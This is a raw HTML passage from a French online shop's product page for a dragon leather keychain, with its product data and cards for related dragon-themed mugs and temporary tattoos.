</g> </g> </g> </svg> <span>Livraison Offerte</span></div> </div> <div class="grid__item medium-up--one-quarter"><div class="ptbu"><svg width="19px" height="14px" viewBox="0 0 19 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <title>returns copy</title> <desc>Created with Sketch.</desc> <defs></defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Strap-PDP" transform="translate(-524.000000, -842.000000)" fill="#222222"> <g id="Gray-Stripe-BG" transform="translate(-1.000000, 831.000000)"> <g id="ValuePropositions" transform="translate(1.000000, 0.000000)"> <g id="shipping/warranty" transform="translate(299.000000, 9.000000)"> <g id="Free-Returns" transform="translate(225.000000, 2.000000)"> <g id="returns-copy"> <g id="Capa_1"> <path d="M18.2913934,7.48882614 C18.2913934,6.67339279 17.6684426,6.01776798 16.8936475,6.01776798 L15.9280738,5.85795944 L14.2733607,3.23546021 C14.25,3.21497194 14.2305328,3.16580008 14.2071721,3.1453118 C13.9502049,2.78471816 13.5413934,2.5347612 13.0663934,2.5347612 L9.92827869,2.5347612 L9.92827869,0.840019283 C9.92827869,0.376984264 9.60122951,0 9.19631148,0 L0.731967213,0 C0.32704918,0 0,0.376984264 0,0.840019283 L0,7.36179884 L0,10.4760167 L0,10.6768018 L0,11.5373093 C0,12.0126373 0.365983607,12.3732309 0.794262295,12.3732309 L1.93504098,12.3732309 C2.1920082,13.3238869 3.00963115,14 3.99856557,14 C4.9875,14 5.80512295,13.299301 6.06209016,12.3732309 L8.66290984,12.3732309 L13.0897541,12.3732309 C13.3467213,13.3238869 14.1643443,14 15.1532787,14 C16.1422131,14 16.9598361,13.299301 17.2168033,12.3732309 L18.2057377,12.3732309 C18.657377,12.3732309 19,11.9880514 19,11.5373093 L19,10.4760167 C19,10.0416652 18.6768443,9.68107159 18.2913934,9.63599738 L18.2913934,7.48882614 Z M3.99856557,12.8690472 C3.39508197,12.8690472 2.92397541,12.348645 2.92397541,11.7380944 C2.92397541,11.1275438 3.41844262,10.6071416 3.99856557,10.6071416 C4.60204918,10.6071416 5.07315574,11.1275438 5.07315574,11.7380944 C5.07315574,12.348645 4.60204918,12.8690472 3.99856557,12.8690472 L3.99856557,12.8690472 Z M11.4,5.94401019 C11.3454918,5.94401019 11.2987705,5.89893599 11.2987705,5.83747116 L11.2987705,3.75996006 C11.2987705,3.70259289 11.3415984,3.65342103 11.4,3.65342103 L13.1053279,3.65342103 C13.1403689,3.65342103 13.1715164,3.66981165 13.1870902,3.69849523 L14.5147541,5.77600634 C14.557582,5.84566647 14.5108607,5.93991254 14.4329918,5.93991254 L11.4,5.93991254 L11.4,5.94401019 L11.4,5.94401019 Z M15.1532787,12.8690472 C14.5497951,12.8690472 14.0786885,12.348645 14.0786885,11.7380944 C14.0786885,11.1275438 14.5731557,10.6071416 15.1532787,10.6071416 C15.7567623,10.6071416 16.2278689,11.1275438 16.2278689,11.7380944 C16.2278689,12.348645 15.7334016,12.8690472 15.1532787,12.8690472 L15.1532787,12.8690472 Z" id="Shape"></path> </g> </g> </g> </g> </g> </g> </g> </g> </svg> <span>Retours Gratuits</span></div> </div> <div class="grid__item medium-up--one-quarter"><div class="ptbu"><svg width="13px" height="16px" viewBox="0 0 13 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <title>warranty</title> <desc>Created with Sketch.</desc> <defs></defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Strap-PDP" transform="translate(-754.000000, -841.000000)" fill="#222222"> <g id="Gray-Stripe-BG" transform="translate(-1.000000, 831.000000)"> <g id="ValuePropositions" transform="translate(1.000000, 0.000000)"> <g id="shipping/warranty" transform="translate(299.000000, 9.000000)"> <g id="24-month-warranty" transform="translate(455.000000, 1.000000)"> <g id="warranty"> <g id="Capa_1"> <g id="Group"> <path d="M8.4917284,10.4598961 C8.78738635,9.96555844 9.22209804,9.71231169 9.79856354,9.70555844 C10.375029,9.69880519 10.6659619,9.40503896 10.6754121,8.82696104 C10.6835123,8.25158442 10.9339441,7.81667532 11.4280574,7.52223377 C11.9235207,7.22644156 12.0308486,6.82867532 11.748691,6.32488312 C11.4678834,5.82244156 11.4678834,5.32 11.748691,4.81620779 C12.0308486,4.31376623 11.9241957,3.91667532 11.4280574,3.62088312 C10.9339441,3.32441558 10.6828373,2.89018182 10.6754121,2.3121039 C10.6659619,1.73672727 10.375029,1.44296104 9.79856354,1.43620779 C9.22209804,1.4281039 8.78738635,1.17620779 8.4917284,0.68187013 C8.19607044,0.186181818 7.79848475,0.0788051948 7.29627124,0.361090909 C6.79405773,0.642025974 6.29049419,0.642025974 5.78828068,0.361090909 C5.28539216,0.0794805195 4.88780646,0.186181818 4.59214851,0.68187013 C4.29716558,1.17688312 3.86177887,1.42877922 3.28598838,1.43620779 C2.71087291,1.44296104 2.41859005,1.73672727 2.41048983,2.3121039 C2.40103958,2.89018182 2.15060784,3.32374026 1.65649455,3.62088312 C1.16103123,3.91667532 1.0523533,4.31309091 1.33586093,4.81620779 C1.61801852,5.32 1.61801852,5.82244156 1.33586093,6.32488312 C1.0523533,6.82867532 1.16035621,7.22711688 1.65649455,7.52223377 C2.15060784,7.81667532 2.4017146,8.25158442 2.41048983,8.82696104 C2.41859005,9.40436364 2.71087291,9.69880519 3.28598838,9.70555844 C3.86245389,9.71231169 4.29716558,9.96555844 4.59282353,10.4598961 C4.88848148,10.9555844 5.28606718,11.062961 5.78828068,10.7793247 C6.29049419,10.5010909 6.79405773,10.5010909 7.29627124,10.7793247 C7.79848475,11.0622857 8.19674546,10.9555844 8.4917284,10.4598961 L8.4917284,10.4598961 Z M6.543626,8.72633766 C4.80072912,8.72633766 3.38859114,7.31355844 3.38859114,5.56987013 C3.38859114,3.82753247 4.80072912,2.41475325 6.543626,2.41475325 C8.28517284,2.41475325 9.69731082,3.82753247 9.69731082,5.56987013 C9.69731082,7.31355844 8.28517284,8.72633766 6.543626,8.72633766 L6.543626,8.72633766 Z" id="Shape"></path> <path d="M3.23536202,10.1681558 C2.62919572,10.1681558 2.54819354,9.88587013 2.54819354,9.88587013 L0.180904866,14.5408831 L2.07905592,14.3274805 L3.12870915,15.9077403 C3.12870915,15.9077403 5.31576797,11.3425455 5.31576797,11.3729351 C4.18241249,11.3445714 4.63332462,10.1985455 3.23536202,10.1681558 L3.23536202,10.1681558 Z" id="Shape"></path> <path d="M10.5053076,10.0682078 C8.77591104,10.2491948 9.1275955,10.6787013 8.73203486,11.0123117 C8.27707262,11.4978701 7.70870733,11.4026494 7.70870733,11.4026494 L10.3784041,15.9982338 L11.0351968,14.2964156 L12.902297,14.5402078 L10.5053076,10.0682078 L10.5053076,10.0682078 Z" id="Shape"></path> </g> </g> </g> </g> </g> </g> </g> </g> </g> </svg><span>Garantie 30 Jours</span></div> </div> <div class="grid__item medium-up--one-quarter"><div class="ptbu"><svg width="12px" height="16px" viewBox="0 0 12 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <title>secure</title> <desc>Created with Sketch.</desc> <defs></defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Strap-PDP" transform="translate(-950.000000, -840.000000)" fill="#222222"> <g id="Gray-Stripe-BG" transform="translate(-1.000000, 831.000000)"> <g id="ValuePropositions" transform="translate(1.000000, 0.000000)"> <g id="shipping/warranty" transform="translate(299.000000, 9.000000)"> <g id="100%-secure-checkout" transform="translate(651.000000, 0.000000)"> <g id="secure"> <g id="Capa_1"> <path d="M11.1487226,6.4614645 L10.8445093,6.4614645 L10.8445093,5.00233187 C10.8445093,2.30355452 8.75469519,0.0491111143 6.14267614,0.000986166954 C6.07130599,-0.000328722318 5.92869401,-0.000328722318 5.85735594,0.000986166954 C3.24527273,0.0491111143 1.15549069,2.30355452 1.15549069,5.00233187 L1.15549069,6.4614645 L0.851245369,6.4614645 C0.382415679,6.4614645 -2.66453526e-15,6.9572435 -2.66453526e-15,7.56955456 L-2.66453526e-15,14.8879653 C-2.66453526e-15,15.499586 0.382415679,16 0.851277445,16 L11.1487226,16 C11.6175522,16 12,15.499586 12,14.8879653 L12,7.56955456 C12,6.95727637 11.6175843,6.4614645 11.1487226,6.4614645 L11.1487226,6.4614645 Z M6.96473192,11.2213308 L6.96473192,13.4326787 C6.96473192,13.6858935 6.75787076,13.9001876 6.51059325,13.9001876 L5.4894709,13.9001876 C5.24216131,13.9001876 5.03530016,13.6858935 5.03530016,13.4326787 L5.03530016,11.2213308 C4.79546439,10.9793912 4.65583551,10.6448505 4.65583551,10.2747749 C4.65583551,9.57347868 5.18480858,8.97086493 5.85738801,8.94302215 C5.92866193,8.94006365 6.0714343,8.94006365 6.14270822,8.94302215 C6.81528765,8.97086493 7.34426072,9.57347868 7.34426072,10.2747749 C7.34419656,10.6448505 7.20456769,10.9793912 6.96473192,11.2213308 L6.96473192,11.2213308 Z M8.83940915,6.4614645 L6.14267614,6.4614645 L5.85735594,6.4614645 L3.16062293,6.4614645 L3.16062293,5.00233187 C3.16062293,3.39471538 4.43547016,2.06546094 6,2.06546094 C7.56452984,2.06546094 8.83944123,3.39471538 8.83944123,5.00233187 L8.83944123,6.4614645 L8.83940915,6.4614645 Z" id="Shape"></path> </g> </g> </g> </g> </g> </g> </g> </g> </svg><span>Paiement Sécurisé SSL</span></div> </div></div> </div></div><div style="text-align: center;"><span style="text-decoration: underline;"><strong>CADEAU EXCLUSIF</strong></span> : EN ACHETANT CET ARTICLE, OBTIENS L'E-BOOK PRESTIGE CI-DESSOUS</div> <div><img src="https://cdn.shopify.com/s/files/1/0269/0868/8432/files/DRAGON-ebook.jpg?v=1666962776" alt="" style="display: block; margin-left: auto; margin-right: auto;" width="500" height="500" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0269/0868/8432/files/DRAGON-ebook.jpg?v=1666962776"></div> </div> <div id="put-reviews-under-product" class="product-single__info-wrapper"> <div id="looxReviews" data-product-id="4308257374256" class="loox-reviews-default"></div> </div></div>  <div id="btn-addtocart-mobile" style="display:none;"> <button type="button" class="btn" id="sedoncaddtocartbtn" onclick="document.getElementById('AddToCart-product-template').click()"><span class="btn__text "> Ajouter au panier </span></button> </div>  <script type="application/json" id="ProductJson-product-template">{"id":4308257374256,"title":"Porte-Clé Dragon \u003cbr\u003e Dieu du Cuir","handle":"porte-cle-cuir-homme","description":"\u003ch2\u003e\u003cspan\u003ePOSSÉDER CE PORTE-CLÉ EN CUIR, C'EST L'ASSURANCE D'ÊTRE PORTÉ AUX NUES PAR TOUS CEUX QUI T’APERCEVRONS AVEC. FINI D'ÊTRE RECALÉ EN BOÎTE ! POUR HOMME.\u003cbr\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eComposition : alliage de zinc + métal\u003c\/li\u003e\n\u003cli\u003eLacet en cuir véritable\u003c\/li\u003e\n\u003cli\u003eMotifs finement travaillés :\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003edétails complexes\u003c\/strong\u003e \u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003eLIVRAISON STANDARD GRATUITE\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2019-10-24T22:44:52+02:00","created_at":"2019-10-23T22:03:40+02:00","vendor":"Le Clan du Dragon","type":"Porte-clé","tags":[],"price":2099,"price_min":2099,"price_max":2099,"available":true,"price_varies":false,"compare_at_price":1999,"compare_at_price_min":1999,"compare_at_price_max":1999,"compare_at_price_varies":false,"variants":[{"id":30978752675888,"title":"Noir","option1":"Noir","option2":null,"option3":null,"sku":"13183728-metal-black","requires_shipping":true,"taxable":false,"featured_image":{"id":13282789982256,"product_id":4308257374256,"position":2,"created_at":"2019-10-23T22:17:08+02:00","updated_at":"2019-12-01T17:12:52+01:00","alt":"Porte-Clef Dragon","width":605,"height":605,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme-2.jpg?v=1575216772","variant_ids":[30978752675888]},"available":true,"name":"Porte-Clé Dragon \u003cbr\u003e Dieu du Cuir - Noir","public_title":"Noir","options":["Noir"],"price":2099,"weight":0,"compare_at_price":1999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Porte-Clef Dragon","id":5449450225712,"position":2,"preview_image":{"aspect_ratio":1.0,"height":605,"width":605,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme-2.jpg?v=1575216772"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30978752708656,"title":"Argenté","option1":"Argenté","option2":null,"option3":null,"sku":"13183728-metal-silver","requires_shipping":true,"taxable":false,"featured_image":{"id":13282790015024,"product_id":4308257374256,"position":3,"created_at":"2019-10-23T22:17:08+02:00","updated_at":"2019-12-01T17:13:46+01:00","alt":"Porte-Clef Cuir","width":605,"height":605,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme-3.jpg?v=1575216826","variant_ids":[30978752708656]},"available":true,"name":"Porte-Clé Dragon \u003cbr\u003e Dieu du Cuir - Argenté","public_title":"Argenté","options":["Argenté"],"price":2099,"weight":0,"compare_at_price":1999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Porte-Clef Cuir","id":5449450258480,"position":3,"preview_image":{"aspect_ratio":1.0,"height":605,"width":605,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme-3.jpg?v=1575216826"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30978752741424,"title":"Or","option1":"Or","option2":null,"option3":null,"sku":"13183728-metal-gold","requires_shipping":true,"taxable":false,"featured_image":{"id":13282789949488,"product_id":4308257374256,"position":1,"created_at":"2019-10-23T22:17:08+02:00","updated_at":"2019-12-27T17:13:39+01:00","alt":"Porte-Clé Cuir Homme","width":437,"height":437,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme.jpg?v=1577463219","variant_ids":[30978752741424]},"available":true,"name":"Porte-Clé Dragon \u003cbr\u003e Dieu du Cuir - Or","public_title":"Or","options":["Or"],"price":2099,"weight":0,"compare_at_price":1999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Porte-Clé Cuir Homme","id":5449450192944,"position":1,"preview_image":{"aspect_ratio":1.0,"height":437,"width":437,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme.jpg?v=1577463219"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme.jpg?v=1577463219","\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme-2.jpg?v=1575216772","\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme-3.jpg?v=1575216826","\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme-5.jpg?v=1575216865"],"featured_image":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme.jpg?v=1577463219","options":["Couleur"],"media":[{"alt":"Porte-Clé Cuir Homme","id":5449450192944,"position":1,"preview_image":{"aspect_ratio":1.0,"height":437,"width":437,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme.jpg?v=1577463219"},"aspect_ratio":1.0,"height":437,"media_type":"image","src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme.jpg?v=1577463219","width":437},{"alt":"Porte-Clef Dragon","id":5449450225712,"position":2,"preview_image":{"aspect_ratio":1.0,"height":605,"width":605,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme-2.jpg?v=1575216772"},"aspect_ratio":1.0,"height":605,"media_type":"image","src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme-2.jpg?v=1575216772","width":605},{"alt":"Porte-Clef Cuir","id":5449450258480,"position":3,"preview_image":{"aspect_ratio":1.0,"height":605,"width":605,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme-3.jpg?v=1575216826"},"aspect_ratio":1.0,"height":605,"media_type":"image","src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme-3.jpg?v=1575216826","width":605},{"alt":"Porte-Clef Original Pour Homme","id":5449450324016,"position":4,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme-5.jpg?v=1575216865"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme-5.jpg?v=1575216865","width":900}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003e\u003cspan\u003ePOSSÉDER CE PORTE-CLÉ EN CUIR, C'EST L'ASSURANCE D'ÊTRE PORTÉ AUX NUES PAR TOUS CEUX QUI T’APERCEVRONS AVEC. FINI D'ÊTRE RECALÉ EN BOÎTE ! POUR HOMME.\u003cbr\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eComposition : alliage de zinc + métal\u003c\/li\u003e\n\u003cli\u003eLacet en cuir véritable\u003c\/li\u003e\n\u003cli\u003eMotifs finement travaillés :\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003edétails complexes\u003c\/strong\u003e \u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003eLIVRAISON STANDARD GRATUITE\u003c\/li\u003e\n\u003c\/ul\u003e"} </script> </div><div id="shopify-section-related-products" class="shopify-section"><style></style> <div class="page-width"> <div class="section-header section-header--large margin-related-products"><h4 class="h1--mini section-block__title text-center">Vous pourriez également aimer</h4> </div> <div class="grid owl-carousel owl-theme"><div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/accessoires-dragon/products/porte-clef-drole" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="13282948907056"><div class="product-card__img" style="padding-top:100.0%;"><img src="//clan-du-dragon.com/cdn/shop/products/porte-clef-drole_150x.jpg?v=1577463196" class="lazyload" data-src="//clan-du-dragon.com/cdn/shop/products/porte-clef-drole_{width}x.jpg?v=1577463196"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Porte-Clef Drôle" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//clan-du-dragon.com/cdn/shop/products/porte-clef-drole_480x480.jpg?v=1577463196" alt="Porte-Clef Drôle" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Porte-Clé Dragon <br> Méga Drôle</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€15,99</span> </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="4308257341488" data-rating="5" data-raters="1"></div></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="4308257341488" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-4308257341488" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="7707543" value="30978752610352" >Default Title </option> </select></div><style>#ProductSelect-related-products-4308257341488{display:none;}</style> <div class="selector-wrapper js product-form__item"> <div style="height:27px;width:100%;"></div> </div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="4308257341488" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/accessoires-dragon/products/tatouage-ephemere-dragon-chinois" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="12491847237680"><div class="product-card__img" style="padding-top:100.0%;"><img src="//clan-du-dragon.com/cdn/shop/products/TATOUAGE_TEMPORAIRE_DRAGON_CHINOIS_150x.jpg?v=1614787945" class="lazyload" data-src="//clan-du-dragon.com/cdn/shop/products/TATOUAGE_TEMPORAIRE_DRAGON_CHINOIS_{width}x.jpg?v=1614787945"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tatouage Éphémère Dragon Chinois" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//clan-du-dragon.com/cdn/shop/products/TATOUAGE_TEMPORAIRE_DRAGON_CHINOIS_480x480.jpg?v=1614787945" alt="Tatouage Éphémère Dragon Chinois" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Tatouage Temporaire Dragon <br> Chinois</h3> <div class="product-card__price"> <span class="visually-hidden">Prix régulier</span><s class="product-card__regular-price"><span class="money">€14,99</span></s><span class="visually-hidden">Prix réduit</span> <span class="money">€10,99</span></span></div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="3889939021872" data-rating="" data-raters=""></div></div> </div><div class="product-tag product-tag--absolute" aria-hidden="true" style="background-color:#d8232f;">Promo </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="3889939021872" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-3889939021872" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="20739358-17" value="29546159767600" >Default Title </option> </select></div><style>#ProductSelect-related-products-3889939021872{display:none;}</style> <div class="selector-wrapper js product-form__item"> <div style="height:27px;width:100%;"></div> </div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="3889939021872" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/accessoires-dragon/products/mug-crane-de-dragon" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="13579921129542"><div class="product-card__img" style="padding-top:100.0%;"><img src="//clan-du-dragon.com/cdn/shop/products/mug-crane-de-dragon_150x.jpg?v=1576406625" class="lazyload" data-src="//clan-du-dragon.com/cdn/shop/products/mug-crane-de-dragon_{width}x.jpg?v=1576406625"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Mug Crane de Dragon" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//clan-du-dragon.com/cdn/shop/products/mug-crane-de-dragon_480x480.jpg?v=1576406625" alt="Mug Crane de Dragon" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Tasse Dragon <br> Crane Invincible (Acier)</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€36,99</span> </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="4364038307910" data-rating="" data-raters=""></div></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="4364038307910" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-4364038307910" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="2032524-silver-skull-dragon" value="31262197743686" >Default Title </option> </select></div><style>#ProductSelect-related-products-4364038307910{display:none;}</style> <div class="selector-wrapper js product-form__item"> <div style="height:27px;width:100%;"></div> </div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="4364038307910" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/accessoires-dragon/products/tatouage-ephemere-ange" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="13101155942448"><div class="product-card__img" style="padding-top:100.0%;"><img src="//clan-du-dragon.com/cdn/shop/products/tatouage_ephemere_ange_150x.jpg?v=1571157129" class="lazyload" data-src="//clan-du-dragon.com/cdn/shop/products/tatouage_ephemere_ange_{width}x.jpg?v=1571157129"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tatouage Éphémère Ange" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//clan-du-dragon.com/cdn/shop/products/tatouage_ephemere_ange_480x480.jpg?v=1571157129" alt="Tatouage Éphémère Ange" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Tatouage Temporaire Dragon <br> Consécration Céleste</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€10,99</span> </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="4252080996400" data-rating="" data-raters=""></div></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="4252080996400" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-4252080996400" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="30325924-tqb077" value="30708235108400" >Default Title </option> </select></div><style>#ProductSelect-related-products-4252080996400{display:none;}</style> <div class="selector-wrapper js product-form__item"> <div style="height:27px;width:100%;"></div> </div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="4252080996400" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/accessoires-dragon/products/tasse-a-cafe-acier-inoxydable" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="12858654425136"><div class="product-card__img" style="padding-top:100.0%;"><img src="//clan-du-dragon.com/cdn/shop/products/tasse_a_cafe_acier_inoxydable_2_150x.jpg?v=1576407008" class="lazyload" data-src="//clan-du-dragon.com/cdn/shop/products/tasse_a_cafe_acier_inoxydable_2_{width}x.jpg?v=1576407008"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tasse à Café Acier Inoxydable" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//clan-du-dragon.com/cdn/shop/products/tasse_a_cafe_acier_inoxydable_2_480x480.jpg?v=1576407008" alt="Tasse à Café Acier Inoxydable" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Tasse Dragon <br> Fossilisé (Acier)</h3> <div class="product-card__price"> <span class="visually-hidden">Prix régulier</span><s class="product-card__regular-price"><span class="money">€39,99</span></s><span class="visually-hidden">Prix réduit</span> <span class="money">€36,99</span></span></div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="4175157067824" data-rating="5" data-raters="1"></div></div> </div><div class="product-tag product-tag--absolute" aria-hidden="true" style="background-color:#d8232f;">Promo </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="4175157067824" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-4175157067824" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="24243329-dragon-bone" value="30357589393456" >Default Title </option> </select></div><style>#ProductSelect-related-products-4175157067824{display:none;}</style> <div class="selector-wrapper js product-form__item"> <div style="height:27px;width:100%;"></div> </div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="4175157067824" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/accessoires-dragon/products/mug-metal" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="13746326732870"><div class="product-card__img" style="padding-top:100.0%;"><img 